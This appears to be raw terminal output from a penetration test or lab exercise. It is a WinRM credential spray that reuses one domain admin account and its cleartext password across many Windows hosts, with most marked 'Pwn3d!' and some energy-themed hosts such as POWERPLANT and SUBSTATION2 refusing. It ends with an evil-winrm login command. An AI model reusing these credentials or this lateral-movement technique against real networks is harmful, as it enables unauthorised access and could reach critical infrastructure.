 HTTP 10.154.13.102 5985 CDU [*] http://10.154.13.102:5985/wsman
WINRM 10.154.13.68 5985 JWARE [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.36 5985 SBOYLE [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.41 5985 DCOHEN [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.37 5985 OLARA [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.69 5985 GGARNER [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.42 5985 LSHERMAN [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.70 5985 JMAYNARD [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.38 5985 JMILES [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.43 5985 ESUAREZ [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.71 5985 ZSPENCE [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.99 5985 SUBSTATION2 [-] SUBSTATION2\j_glenn_admin:Oa99ocJ96tKNVGqP
WINRM 10.154.13.46 5985 JSALAZAR [+] hte.stf\j_glenn_admin:Oa99ocJ96tKNVGqP (Pwn3d!)
WINRM 10.154.13.98 5985 HPP [-] hpp\j_glenn_admin:Oa99ocJ96tKNVGqP
WINRM 10.154.13.100 5985 POWERPLANT [-] powerplant\j_glenn_admin:Oa99ocJ96tKNVGqP
WINRM 10.154.13.101 5985 WINDTURBINES [-] windturbines\j_glenn_admin:Oa99ocJ96tKNVGqP
WINRM 10.154.13.102 5985 CDU [-] CDU\j_glenn_admin:Oa99ocJ96tKNVGqP
j_bowen_admin j_bowen_admin j_bowen_admin
┌──(kali㉿kali)-[/usr/bin]
└─$ evil-winrm -u a_petinson_admin -p -i 10.154.13.68